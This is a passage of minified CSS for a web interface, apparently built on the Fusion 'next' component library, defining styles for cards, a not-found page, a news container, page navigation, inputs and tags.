24px}.next-card-content-container{margin-top:20px;padding-bottom:20px;padding-left:24px;padding-right:24px;font-size:14px;line-height:1.5;color:#666}.NotFound--next-sr-only--3JHT0Y4{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0;top:0;margin:-1px}.NotFound--container--3JG_BOi{margin-top:80px;height:100%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.NotFound--container--3JG_BOi,.NotFound--container--3JG_BOi .NotFound--exception--2XQxUR-{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.NotFound--container--3JG_BOi .NotFound--exception--2XQxUR-{min-height:400px;background:none}.NotFound--container--3JG_BOi .NotFound--exception--2XQxUR->div{text-align:center}.NotFound--container--3JG_BOi .NotFound--exception--2XQxUR- .NotFound--exceptionImage--3CTXMl1{margin-bottom:22px}.NotFound--container--3JG_BOi .NotFound--exception--2XQxUR- .NotFound--statuscode--1UMhBBU{margin-bottom:6px;color:#666;font-size:28px;line-height:52px;text-align:center}.NotFound--container--3JG_BOi .NotFound--exception--2XQxUR- .NotFound--description--1bFLoH9{color:#666;font-size:14px;line-height:1.5;text-align:center}.NewsContainer--next-sr-only--3LWtkhW{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0;top:0;margin:-1px}.NewsContainer--container--3bnYtBd{width:1357px;margin-top:90px;background-image:url(https://img.alicdn.com/tfs/TB1PK98e9slXu8jSZFuXXXg7FXa-1357-2230.png);background-size:cover;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:18px 59px 60px}.NewsContainer--container--3bnYtBd .next-pagination .next-pagination-item.next-current:hover{color:#fff;border-color:#ff4d39;background-color:#ff4d39}.NewsContainer--container--3bnYtBd .next-pagination .next-pagination-item:not([disabled]){background-color:transparent;color:#fff;text-shadow:0 2px 4px #000}.NewsContainer--container--3bnYtBd .next-pagination .next-pagination-item:not([disabled]) i{color:#ff4d39}.NewsContainer--container--3bnYtBd .next-pagination .next-pagination-item.next-current{background-color:#ff4d39;border-color:#ff4d39}.NewsContainer--container--3bnYtBd .next-pagination.next-medium .next-pagination-item{border-radius:0}.NewsContainer--container--3bnYtBd .next-pagination.next-medium .next-pagination-item.next-next:not([disabled]) i,.NewsContainer--container--3bnYtBd .next-pagination.next-medium .next-pagination-item.next-prev:not([disabled]) i{color:#fff}.NewsContainer--container--3bnYtBd .next-pagination.next-medium .next-pagination-item:hover.next-next:not([disabled]) i,.NewsContainer--container--3bnYtBd .next-pagination.next-medium .next-pagination-item:hover.next-prev:not([disabled]) i{color:#ff4d39}.NewsContainer--container--3bnYtBd .next-pagination-display{color:#fff}.NewsContainer--container--3bnYtBd .next-pagination-display em{color:#ff4d39}.NewsContainer--container--3bnYtBd .next-pagination-jump-text{color:#fff}.NewsContainer--container--3bnYtBd .next-input{background-color:transparent}.NewsContainer--container--3bnYtBd .next-input.next-medium{border-radius:0}.NewsContainer--container--3bnYtBd .next-input input{color:#fff}.NewsContainer--container--3bnYtBd .next-input.next-focus,.NewsContainer--container--3bnYtBd .next-input:hover{border-color:#fff;background-color:transparent}.NewsContainer--container--3bnYtBd .next-btn.next-btn-normal{background-color:transparent;color:#fff}.NewsContainer--container--3bnYtBd .next-btn.next-btn-normal:hover{color:#ff4d39;background-color:transparent;border-color:#ff4d39}.NewsContainer--container--3bnYtBd .next-btn.next-pagination-item:active{color:#fff;background-color:#ff4d39;border-color:#ff4d39}.NewsContainer--container--3bnYtBd .next-btn.next-next:active,.NewsContainer--container--3bnYtBd .next-btn.next-prev:active{background-color:transparent;border-color:#fff}.NewsContainer--container--3bnYtBd .next-btn.next-medium{border-radius:0}.NewsContainer--container--3bnYtBd .next-btn.disabled,.NewsContainer--container--3bnYtBd .next-btn[disabled]{background-color:transparent!important}.NewsContainer--container--3bnYtBd .next-btn[disabled]:hover{background-color:transparent;border-color:#fff;color:#fff}.PageNav--next-sr-only--3rhMphg{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;border:0;top:0;margin:-1px}.PageNav--container--2Uk1GtZ{width:100%;padding:23px 0 0 48px;height:80px}.PageNav--container--2Uk1GtZ .PageNav--navInner--ItgIcIe{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;min-height:40px}.PageNav--container--2Uk1GtZ .PageNav--navInner--ItgIcIe .PageNav--navSckTitle--1MCZzRI{width:36px;height:16px;background-color:#888}.PageNav--container--2Uk1GtZ .PageNav--navInner--ItgIcIe .PageNav--navSckItem--N8J38dQ{width:72px;height:16px;background-color:#888;margin-left:40px}.PageNav--container--2Uk1GtZ .PageNav--navInner--ItgIcIe .PageNav--navTitle--1eSka5P{height:22px;line-height:22px;font-size:16px}.PageNav--container--2Uk1GtZ .PageNav--navInner--ItgIcIe .next-radio-wrapper{color:#fff;background-color:transparent;border:none;border-top-left-radius:0;margin-left:30px}.PageNav--container--2Uk1GtZ .PageNav--navInner--ItgIcIe .next-radio-button-large{height:40px;min-width:400px}.PageNav--container--2Uk1GtZ .PageNav--navInner--ItgIcIe .next-radio-button-large>label{border-radius:0}.PageNav--container--2Uk1GtZ .PageNav--navInner--ItgIcIe .next-radio-button-large>label .next-radio-label{color:#fff}.PageNav--container--2Uk1GtZ .PageNav--navInner--ItgIcIe .next-radio-button>.checked,.PageNav--container--2Uk1GtZ .PageNav--navInner--ItgIcIe .next-radio-button>label:hover{background-color:#ff4d39}.PageNav--container--2Uk1GtZ .PageNav--navLine--cN6GSDV{height:1px;background-color:hsla(0,0%,100%,.2);margin-right:40px;margin-top:16px}.next-input{vertical-align:middle;display:inline-table;border-collapse:separate;font-size:0;line-height:1;width:200px;border-spacing:0;-webkit-transition:all .1s linear;transition:all .1s linear;border:1px solid #ddd;background-color:#fff}.next-input,.next-input *,.next-input :after,.next-input :before{-webkit-box-sizing:border-box;box-sizing:border-box}.next-input input{height:100%}.next-input input[type=reset],.next-input input[type=submit]{-webkit-appearance:button;cursor:pointer}.next-input input::-moz-focus-inner{border:0;padding:0}.next-input input:-webkit-autofill{-webkit-box-shadow:0 0 0 1000px #fff inset;border-radius:3px}.next-input input[type=password]::-ms-reveal{display:none}.next-input textarea{resize:none}.next-input input,.next-input textarea{width:100%;border:none;outline:none;padding:0;margin:0;font-weight:400;vertical-align:middle;background-color:transparent;color:#333}.next-input input::-ms-clear,.next-input textarea::-ms-clear{display:none}.next-input.next-small{height:24px;border-radius:3px}.next-input.next-small .next-input-label{padding-left:8px;font-size:12px}.next-input.next-small .next-input-inner{font-size:12px}.next-input.next-small .next-input-control,.next-input.next-small .next-input-inner-text{padding-right:4px}.next-input.next-small input{height:22px;line-height:22px \0 ;padding:0 4px;font-size:12px}.next-input.next-small input::-webkit-input-placeholder{font-size:12px}.next-input.next-small input::-moz-placeholder{font-size:12px}.next-input.next-small input:-ms-input-placeholder{font-size:12px}.next-input.next-small input::-ms-input-placeholder{font-size:12px}.next-input.next-small input::placeholder{font-size:12px}.next-input.next-small .next-input-text-field{padding:0 4px;font-size:12px;height:22px;line-height:22px}.next-input.next-small .next-icon .next-icon-remote,.next-input.next-small .next-icon:before{width:16px;font-size:16px;line-height:inherit}.next-input.next-small .next-input-control{border-radius:0 3px 3px 0}.next-input.next-medium{height:32px;border-radius:3px}.next-input.next-medium .next-input-label{padding-left:8px;font-size:14px}.next-input.next-medium .next-input-inner{font-size:14px}.next-input.next-medium .next-input-control,.next-input.next-medium .next-input-inner-text{padding-right:8px}.next-input.next-medium input{height:30px;line-height:30px \0 ;padding:0 8px;font-size:14px}.next-input.next-medium input::-webkit-input-placeholder{font-size:14px}.next-input.next-medium input::-moz-placeholder{font-size:14px}.next-input.next-medium input:-ms-input-placeholder{font-size:14px}.next-input.next-medium input::-ms-input-placeholder{font-size:14px}.next-input.next-medium input::placeholder{font-size:14px}.next-input.next-medium .next-input-text-field{padding:0 8px;font-size:14px;height:30px;line-height:30px}.next-input.next-medium .next-icon .next-icon-remote,.next-input.next-medium .next-icon:before{width:20px;font-size:20px;line-height:inherit}.next-input.next-medium .next-input-control{border-radius:0 3px 3px 0}.next-input.next-large{height:40px;border-radius:3px}.next-input.next-large .next-input-label{padding-left:12px;font-size:16px}.next-input.next-large .next-input-inner{font-size:16px}.next-input.next-large .next-input-control,.next-input.next-large .next-input-inner-text{padding-right:8px}.next-input.next-large input{height:38px;line-height:38px \0 ;padding:0 12px;font-size:16px}.next-input.next-large input::-webkit-input-placeholder{font-size:16px}.next-input.next-large input::-moz-placeholder{font-size:16px}.next-input.next-large input:-ms-input-placeholder{font-size:16px}.next-input.next-large input::-ms-input-placeholder{font-size:16px}.next-input.next-large input::placeholder{font-size:16px}.next-input.next-large .next-input-text-field{padding:0 12px;font-size:16px;height:38px;line-height:38px}.next-input.next-large .next-icon .next-icon-remote,.next-input.next-large .next-icon:before{width:20px;font-size:20px;line-height:inherit}.next-input.next-large .next-input-control{border-radius:0 3px 3px 0}.next-input.next-input-textarea{height:auto;border-radius:3px;font-size:0}.next-input.next-input-textarea textarea{color:#333;padding:4px 8px;font-size:14px;border-radius:3px}.next-input.next-input-textarea.next-small textarea{font-size:14px}.next-input.next-input-textarea.next-large textarea{font-size:16px}.next-input.next-input-textarea .next-input-control{display:block;width:auto;border-radius:3px}.next-input.next-input-textarea .next-input-len{padding:0 8px 4px;display:block;text-align:right;width:auto}.next-input-hint-wrap{color:#999;position:relative}.next-input-hint-wrap .next-input-clear{opacity:0;z-index:1;position:absolute}.next-input-hint-wrap .next-input-hint{opacity:1}.next-input .next-icon-eye-close:hover,.next-input .next-icon-eye:hover,.next-input .next-input-clear-icon:hover{cursor:pointer;color:#666}.next-input .next-input-hover-show{opacity:0}.next-input.next-focus,.next-input:hover{border-color:#ccc;background-color:#fff}.next-input.next-focus .next-input-clear,.next-input:hover .next-input-clear{opacity:1}.next-input.next-focus .next-input-clear+.next-input-hint,.next-input:hover .next-input-clear+.next-input-hint{opacity:0}.next-input.next-focus .next-input-hover-show,.next-input .next-input-clear:focus,.next-input:hover .next-input-hover-show{opacity:1}.next-input .next-input-clear:focus+.next-input-hint{opacity:0}.next-input.next-focus{border-color:#209bfa;background-color:#fff;-webkit-box-shadow:0 0 0 2px rgba(32,155,250,.2);box-shadow:0 0 0 2px rgba(32,155,250,.2)}.next-input.next-warning{border-color:#f1c826;background-color:#fff}.next-input.next-warning.next-focus,.next-input.next-warning:hover{border-color:#f1c826}.next-input.next-warning.next-focus{-webkit-box-shadow:0 0 0 2px rgba(241,200,38,.2);box-shadow:0 0 0 2px rgba(241,200,38,.2)}.next-input.next-error{border-color:#d23c26;background-color:#fff}.next-input.next-error input,.next-input.next-error textarea{color:#333}.next-input.next-error.next-focus,.next-input.next-error:hover{border-color:#d23c26}.next-input.next-error.next-focus{-webkit-box-shadow:0 0 0 2px rgba(210,60,38,.2);box-shadow:0 0 0 2px rgba(210,60,38,.2)}.next-input.next-hidden{display:none}.next-input.next-noborder{border:none;-webkit-box-shadow:none;box-shadow:none}.next-input-control .next-input-len{font-size:12px;line-height:12px;color:#999;display:table-cell;width:1px;vertical-align:bottom}.next-input-control .next-input-len.next-error{color:#d23c26}.next-input-control .next-input-len.next-warning{color:#f1c826}.next-input-control>*{display:table-cell;width:1%;top:0}.next-input-control>:not(:last-child){padding-right:4px}.next-input-control .next-icon{-webkit-transition:all .1s linear;transition:all .1s linear;color:#999}.next-input-control .next-input-warning-icon{color:#f1c826}.next-input-control .next-input-warning-icon:before{content:"\e60b"}.next-input-control .next-input-success-icon{color:#1ad78c}.next-input-control .next-input-success-icon:before{content:"\e63a"}.next-input-control .next-input-loading-icon{color:#298dff}.next-input-control .next-input-loading-icon:before{content:"\e646";-webkit-animation:loadingCircle 1s linear infinite;animation:loadingCircle 1s linear infinite}.next-input-control .next-input-clear-icon:before{content:"\e623"}.next-input-inner-text,.next-input-label{color:#666}.next-input input::-moz-placeholder,.next-input textarea::-moz-placeholder{color:#ccc;opacity:1}.next-input input:-ms-input-placeholder,.next-input textarea:-ms-input-placeholder{color:#ccc}.next-input input::-webkit-input-placeholder,.next-input textarea::-webkit-input-placeholder{color:#ccc}.next-input.next-disabled{color:#ccc;cursor:not-allowed}.next-input.next-disabled,.next-input.next-disabled:hover{border-color:#eee;background-color:#fafafa}.next-input.next-disabled input,.next-input.next-disabled textarea{-webkit-text-fill-color:#ccc;color:#ccc}.next-input.next-disabled input::-moz-placeholder,.next-input.next-disabled textarea::-moz-placeholder{color:#ccc;opacity:1}.next-input.next-disabled input:-ms-input-placeholder,.next-input.next-disabled textarea:-ms-input-placeholder{color:#ccc}.next-input.next-disabled input::-webkit-input-placeholder,.next-input.next-disabled textarea::-webkit-input-placeholder{color:#ccc}.next-input.next-disabled .next-input-hint-wrap,.next-input.next-disabled .next-input-inner-text,.next-input.next-disabled .next-input-label,.next-input.next-disabled .next-input-len{color:#ccc}.next-input.next-disabled .next-input-hint-wrap .next-input-clear{opacity:0}.next-input.next-disabled .next-input-hint-wrap .next-input-hint{opacity:1}.next-input.next-disabled .next-input-hint-wrap .next-input-clear-icon:hover{cursor:not-allowed;color:#ccc}.next-input.next-disabled .next-icon{color:#ccc}.next-input-control,.next-input-inner,.next-input-label{display:table-cell;width:1px;vertical-align:middle;line-height:1;background-color:transparent;white-space:nowrap}.next-input-group{display:inline-table;border-collapse:separate;border-spacing:0;line-height:0;width:100%;overflow:hidden}.next-input-group,.next-input-group *,.next-input-group :after,.next-input-group :before{-webkit-box-sizing:border-box;box-sizing:border-box}.next-input-group-auto-width{width:100%;border-radius:0!important}.next-input-group>.next-input{border-radius:0}.next-input-group>.next-input.next-focus,.next-input-group>.next-input:hover{position:relative;z-index:1}.next-input-group>.next-input:first-child.next-large,.next-input-group>.next-input:first-child.next-medium,.next-input-group>.next-input:first-child.next-small{border-top-left-radius:3px!important;border-bottom-left-radius:3px!important}.next-input-group>.next-input:last-child.next-large,.next-input-group>.next-input:last-child.next-medium,.next-input-group>.next-input:last-child.next-small{border-top-right-radius:3px!important;border-bottom-right-radius:3px!important}.next-input-group-addon{width:1px;display:table-cell;vertical-align:middle;white-space:nowrap}.next-input-group-addon:first-child,.next-input-group-addon:first-child>*{border-bottom-right-radius:0!important;border-top-right-radius:0!important}.next-input-group-addon:first-child>*{margin-right:-1px}.next-input-group-addon:first-child>.next-focus{position:relative;z-index:1}.next-input-group-addon:first-child>*>.next-input{border-bottom-right-radius:0!important;border-top-right-radius:0!important}.next-input-group-addon:first-child>*>.next-input.next-focus{position:relative;z-index:1}.next-input-group-addon:last-child,.next-input-group-addon:last-child>*{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.next-input-group-addon:last-child>*{margin-left:-1px}.next-input-group-addon:last-child>*>.next-input{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.next-input-group-text{color:#999;background-color:#f9f9f9;text-align:center;border:1px solid #ddd;padding:0 8px}.next-input-group-text:first-child{border-right-width:0}.next-input-group-text:last-child{border-left-width:0}.next-input-group-text.next-disabled{color:#ccc;cursor:not-allowed}.next-input-group-text.next-disabled,.next-input-group-text.next-disabled:hover{border-color:#eee;background-color:#fafafa}.next-input-group-text.next-small{font-size:12px;border-radius:3px}.next-input-group-text.next-medium{font-size:14px;border-radius:3px}.next-input-group-text.next-large{font-size:16px;border-radius:3px}.next-input[dir=rtl].next-small .next-input-label{padding-left:0;padding-right:8px}.next-input[dir=rtl].next-small .next-input-control{padding-right:0;padding-left:4px}.next-input[dir=rtl].next-medium .next-input-label{padding-left:0;padding-right:8px}.next-input[dir=rtl].next-medium .next-input-control{padding-right:0;padding-left:8px}.next-input[dir=rtl].next-large .next-input-label{padding-left:0;padding-right:12px}.next-input[dir=rtl].next-large .next-input-control{padding-right:0;padding-left:8px}.next-input[dir=rtl].next-input-textarea .next-input-len{text-align:left}.next-input[dir=rtl] .next-input-control>:not(:last-child){padding-left:4px;padding-right:0}.next-input-group[dir=rtl]>.next-input:first-child.next-large,.next-input-group[dir=rtl]>.next-input:first-child.next-medium,.next-input-group[dir=rtl]>.next-input:first-child.next-small{border-top-left-radius:0!important;border-bottom-left-radius:0!important;border-top-right-radius:3px!important;border-bottom-right-radius:3px!important}.next-input-group[dir=rtl]>.next-input:last-child.next-large,.next-input-group[dir=rtl]>.next-input:last-child.next-medium,.next-input-group[dir=rtl]>.next-input:last-child.next-small{border-top-left-radius:3px!important;border-bottom-left-radius:3px!important;border-top-right-radius:0!important;border-bottom-right-radius:0!important}.next-input-group[dir=rtl] .next-input-group-addon:first-child,.next-input-group[dir=rtl] .next-input-group-addon:first-child>*>.next-input,.next-input-group[dir=rtl] .next-input-group-addon:first-child>.next-input{border-bottom-left-radius:0!important;border-top-left-radius:0!important}.next-input-group[dir=rtl] .next-input-group-addon:first-child.next-large,.next-input-group[dir=rtl] .next-input-group-addon:first-child.next-medium,.next-input-group[dir=rtl] .next-input-group-addon:first-child.next-small,.next-input-group[dir=rtl] .next-input-group-addon:first-child>*>.next-input.next-large,.next-input-group[dir=rtl] .next-input-group-addon:first-child>*>.next-input.next-medium,.next-input-group[dir=rtl] .next-input-group-addon:first-child>*>.next-input.next-small,.next-input-group[dir=rtl] .next-input-group-addon:first-child>.next-input.next-large,.next-input-group[dir=rtl] .next-input-group-addon:first-child>.next-input.next-medium,.next-input-group[dir=rtl] .next-input-group-addon:first-child>.next-input.next-small{border-bottom-right-radius:3px!important;border-top-right-radius:3px!important}.next-input-group[dir=rtl] .next-input-group-addon:first-child>*{margin-left:-1px;border-bottom-left-radius:0!important;border-top-left-radius:0!important}.next-input-group[dir=rtl] .next-input-group-addon:last-child,.next-input-group[dir=rtl] .next-input-group-addon:last-child>*>.next-input,.next-input-group[dir=rtl] .next-input-group-addon:last-child>.next-input{border-bottom-right-radius:0!important;border-top-right-radius:0!important}.next-input-group[dir=rtl] .next-input-group-addon:last-child.next-large,.next-input-group[dir=rtl] .next-input-group-addon:last-child.next-medium,.next-input-group[dir=rtl] .next-input-group-addon:last-child.next-small,.next-input-group[dir=rtl] .next-input-group-addon:last-child>*>.next-input.next-large,.next-input-group[dir=rtl] .next-input-group-addon:last-child>*>.next-input.next-medium,.next-input-group[dir=rtl] .next-input-group-addon:last-child>*>.next-input.next-small,.next-input-group[dir=rtl] .next-input-group-addon:last-child>.next-input.next-large,.next-input-group[dir=rtl] .next-input-group-addon:last-child>.next-input.next-medium,.next-input-group[dir=rtl] .next-input-group-addon:last-child>.next-input.next-small{border-bottom-left-radius:3px!important;border-top-left-radius:3px!important}.next-input-group[dir=rtl] .next-input-group-addon:last-child>*{margin-right:-1px;border-bottom-right-radius:0!important;border-top-right-radius:0!important}.next-input-group[dir=rtl] .next-input-group-text:first-child{border-right-width:1px;border-left:0}.next-input-group[dir=rtl] .next-input-group-text:last-child{border-left-width:1px;border-right:0}@-webkit-keyframes fadeInRightForTag{0%{opacity:0;-webkit-transform:rotate(45deg) translateX(20px);transform:rotate(45deg) translateX(20px)}to{opacity:1;-webkit-transform:rotate(45deg) translateX(0);transform:rotate(45deg) translateX(0)}}@keyframes fadeInRightForTag{0%{opacity:0;-webkit-transform:rotate(45deg) translateX(20px);transform:rotate(45deg) translateX(20px)}to{opacity:1;-webkit-transform:rotate(45deg) translateX(0);transform:rotate(45deg) translateX(0)}}.next-tag>.next-tag-body{overflow:hidden;text-overflow:ellipsis}.next-tag-checkable.next-tag-level-secondary{color:#333;border-color:transparent;background-color:transparent}.next-tag-checkable.next-tag-level-secondary:not(.disabled):not([disabled]).hover,.next-tag-checkable.next-tag-level-secondary:not(.disabled):not([disabled]):hover{color:#209bfa}.next-tag-default.next-tag-level-primary{color:#666;border-color:#f5f5f5;background-color:#f5f5f5}.next-tag-default.next-tag-level-primary:not(.disabled):not([disabled]).hover,.next-tag-default.next-tag-level-primary:not(.disabled):not([disabled]):hover{color:#333;border-color:#f2f2f2;background-color:#f2f2f2}.next-tag-default.next-tag-level-primary:not(.disabled):not([disabled]).hover>.next-tag-close-btn,.next-tag-default.next-tag-level-primary:not(.disabled):not([disabled]):hover>.next-tag-close-btn{color:#333}.disabled.next-tag-default.next-tag-level-primary,[disabled].next-tag-default.next-tag-level-primary{color:#ccc;border-color:#fafafa;background-color:#fafafa}.disabled.next-tag-default.next-tag-level-primary>.next-tag-close-btn,[disabled].next-tag-default.next-tag-level-primary>.next-tag-close-btn{color:#ccc}.next-tag-default.next-tag-level-primary>.next-tag-close-btn{color:#666}.next-tag-closable.next-tag-level-primary{color:#666;border-color:#f5f5f5;background-color:#f5f5f5}.next-tag-closable.next-tag-level-primary:not(.disabled):not([disabled]).hover,.next-tag-closable.next-tag-level-primary:not(.disabled):not([disabled]):hover{color:#333;border-color:#f2f2f2;background-color:#f2f2f2}.next-tag-closable.next-tag-level-primary:not(.disabled):not([disabled]).hover>.next-tag-close-btn,.next-tag-closable.next-tag-level-primary:not(.disabled):not([disabled]):hover>.next-tag-close-btn{color:#333}.disabled.next-tag-closable.next-tag-level-primary,[disabled].next-tag-closable.next-tag-level-primary{color:#ccc;border-color:#fafafa;background-color:#fafafa}.disabled.next-tag-closable.next-tag-level-primary>.next-tag-close-btn,[disabled].next-tag-closable.next-tag-level-primary>.next-tag-close-btn{color:#ccc}.next-tag-closable.next-tag-level-primary>.next-tag-close-btn{color:#666}.next-tag-checkable.next-tag-level-primary{color:#666;border-color:#f5f5f5;background-color:#f5f5f5}.next-tag-checkable.next-tag-level-primary:not(.disabled):not([disabled]).hover,.next-tag-checkable.next-tag-level-primary:not(.disabled):not([disabled]):hover{color:#333;border-color:#f2f2f2;background-color:#f2f2f2}.next-tag-checkable.next-tag-level-primary:not(.disabled):not([disabled]).hover>.next-tag-close-btn,.next-tag-checkable.next-tag-level-primary:not(.disabled):not([disabled]):hover>.next-tag-close-btn{color:#333}.disabled.next-tag-checkable.next-tag-level-primary,[disabled].next-tag-checkable.next-tag-level-primary{color:#ccc;border-color:#fafafa;background-color:#fafafa}.disabled.next-tag-checkable.next-tag-level-primary>.next-tag-close-btn,[disabled].next-tag-checkable.next-tag-level-primary>.next-tag-close-btn{color:#ccc}.next-tag-checkable.next-tag-level-primary>.next-tag-close-btn{color:#666}.next-tag-checkable.next-tag-level-primary.checked{color:#fff;border-color:#209bfa;background-color:#209bfa}.next-tag-checkable.next-tag-level-primary.checked:not(.disabled):not([disabled]).hover,.next-tag-checkable.next-tag-level-primary.checked:not(.disabled):not([disabled]):hover{color:#fff;border-color:#1274e7;background-color:#1274e7}.next-tag-checkable.next-tag-level-primary.checked:not(.disabled):not([disabled]).hover>.next-tag-close-btn,.next-tag-checkable.next-tag-level-primary.checked:not(.disabled):not([disabled]):hover>.next-tag-close-btn{color:#fff}.disabled.next-tag-checkable.next-tag-level-primary.checked,[disabled].next-tag-checkable.next-tag-level-primary.checked{color:#ccc;border-color:#fafafa;background-color:#fafafa}.disabled.next-tag-checkable.next-tag-level-primary.checked>.next-tag-close-btn,.next-tag-checkable.next-tag-level-primary.checked>.next-tag-close-btn,[disabled].next-tag-checkable.next-tag-level-primary.checked>.next-tag-close-btn{color:#fff}.next-tag-default.next-tag-level-normal{color:#666;border-color:#ddd;background-color:transparent}.next-tag-default.next-tag-level-normal:not(.disabled):not([disabled]).hover,.next-tag-default.next-tag-level-normal:not(.disabled):not([disabled]):hover{color:#333;border-color:#ccc;background-color:transparent}.next-tag-default.next-tag-level-normal:not(.disabled):not([disabled]).hover>.next-tag-close-btn,.next-tag-default.next-tag-level-normal:not(.disabled):not([disabled]):hover>.next-tag-close-btn{color:#333}.disabled.next-tag-default.next-tag-level-normal,[disabled].next-tag-default.next-tag-level-normal{color:#ccc;border-color:#eee;background-color:#fafafa}.disabled.next-tag-default.next-tag-level-normal>.next-tag-close-btn,[disabled].next-tag-default.next-tag-level-normal>.next-tag-close-btn{color:#ccc}.next-tag-default.next-tag-level-normal>.next-tag-close-btn{color:#666}.next-tag-closable.next-tag-level-normal{color:#666;border-color:#ddd;background-color:transparent}.next-tag-closable.next-tag-level-normal:not(.disabled):not([disabled]).hover,.next-tag-closable.next-tag-level-normal:not(.disabled):not([disabled]):hover{color:#333;border-color:#ccc;background-color:transparent}.next-tag-closable.next-tag-level-normal:not(.disabled):not([disabled]).hover>.next-tag-close-btn,.next-tag-closable.next-tag-level-normal:not(.disabled):not([disabled]):hover>.next-tag-close-btn{color:#333}.disabled.next-tag-closable.next-tag-level-normal,[disabled].next-tag-closable.next-tag-level-normal{color:#ccc;border-color:#eee;background-color:transparent}.disabled.next-tag-closable.next-tag-level-normal>.next-tag-close-btn,[disabled].next-tag-closable.next-tag-level-normal>.next-tag-close-btn{color:#ccc}.next-tag-closable.next-tag-level-normal>.next-tag-close-btn{color:#666}.next-tag-checkable.next-tag-level-normal.checked{color:#209bfa;border-color:#209bfa;background-color:transparent}.next-tag-checkable.next-tag-level-normal.checked:not(.disabled):not([disabled]).hover,.next-tag-checkable.next-tag-level-normal.checked:not(.disabled):not([disabled]):hover{color:#1274e7;border-color:#1274e7;background-color:transparent}.next-tag-checkable.next-tag-level-secondary.checked{color:#209bfa;border-color:#209bfa;background-color:transparent}.next-tag-checkable.next-tag-level-secondary.checked:not(.disabled):not([disabled]).hover,.next-tag-checkable.next-tag-level-secondary.checked:not(.disabled):not([disabled]):hover{color:#1274e7;border-color:#1274e7;background-color:transparent}.next-tag-checkable.next-tag-level-secondary.checked:before{position:absolute;content:"";-webkit-font-smoothing:antialiased;background-color:#209bfa;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.next-tag-checkable.next-tag-level-secondary.checked:after{position:absolute;font-family:NextIcon;-webkit-font-smoothing:antialiased;content:"\e632";-webkit-transform:scale(.6);-ms-transform:scale(.6);transform:scale(.6);color:#fff}.next-tag-checkable.next-tag-level-secondary.checked:not(.disabled):not([disabled]).hover:before,.next-tag-checkable.next-tag-level-secondary.checked:not(.disabled):not([disabled]):hover:before{background-color:#1274e7}.next-tag-checkable.next-tag-level-secondary.checked:not(.disabled):not([disabled]).hover:after,.next-tag-checkable.next-tag-level-secondary.checked:not(.disabled):not([disabled]):hover:after{color:#fff}.next-tag-checkable.next-tag-level-secondary.checked:disabled:before,[disabled].next-tag-checkable.next-tag-level-secondary.checked:before{background-color:#eee}.next-tag-checkable.next-tag-level-secondary.checked:disabled:after,[disabled].next-tag-checkable.next-tag-level-secondary.checked:after{color:#fff}.next-tag-checkable.next-tag-level-normal{color:#666;border-color:#ddd;background-color:transparent}.next-tag-checkable.next-tag-level-normal:not(.disabled):not([disabled]).hover,.next-tag-checkable.next-tag-level-normal:not(.disabled):not([disabled]):hover{color:#333;border-color:#ddd;background-color:transparent}.disabled.next-tag-checkable.next-tag-level-normal,[disabled].next-tag-checkable.next-tag-level-normal{color:#ccc;border-color:#eee;background-color:#fafafa}.next-tag-checkable.next-tag-level-normal.checked:before{position:absolute;content:"";-webkit-font-smoothing:antialiased;background-color:#209bfa;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.next-tag-checkable.next-tag-level-normal.checked:after{position:absolute;font-family:NextIcon;-webkit-font-smoothing:antialiased;content:"\e632";-webkit-transform:scale(.6);-ms-transform:scale(.6);transform:scale(.6);color:#fff}.next-tag-checkable.next-tag-level-normal.checked:not(.disabled):not([disabled]).hover:before,.next-tag-checkable.next-tag-level-normal.checked:not(.disabled):not([disabled]):hover:before{background-color:#1274e7}.next-tag-checkable.next-tag-level-normal.checked:not(.disabled):not([disabled]).hover:after,.next-tag-checkable.next-tag-level-normal.checked:not(.disabled):not([disabled]):hover:after{color:#fff}.next-tag-checkable.next-tag-level-normal.checked:disabled:before,[disabled].next-tag-checkable.next-tag-level-normal.checked:before{background-color:#eee}.next-tag-checkable.next-tag-level-normal.checked:disabled:after,[disabled].next-tag-checkable.next-tag-level-normal.checked:after{color:#fff}.next-tag-closable.next-tag-level-normal:before{position:absolute;content:"";-webkit-font-smoothing:antialiased;background-color:#ddd;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.next-tag-closable.next-tag-level-normal:after{position:absolute;font-family:NextIcon;-webkit-font-smoothing:antialiased;content:"\e626";-webkit-transform:scale(.6);-ms-transform:scale(.6);transform:scale(.6);color:#fff}.next-tag-closable.next-tag-level-normal:not(.disabled):not([disabled]).hover:before,.next-tag-closable.next-tag-level-normal:not(.disabled):not([disabled]):hover:before{background-color:#ccc}.next-tag-closable.next-tag-level-normal:not(.disabled):not([disabled]).hover:after,.next-tag-closable.next-tag-level-normal:not(.disabled):not([disabled]):hover:after{color:#fff}.next-tag-closable.next-tag-level-normal:disabled:before,[disabled].next-tag-closable.next-tag-level-normal:before{background-color:#eee}.next-tag-closable.next-tag-level-normal:disabled:after,[disabled].next-tag-closable.next-tag-level-normal:after{color:#fff}.next-tag-group .next-tag-large,.next-tag-group 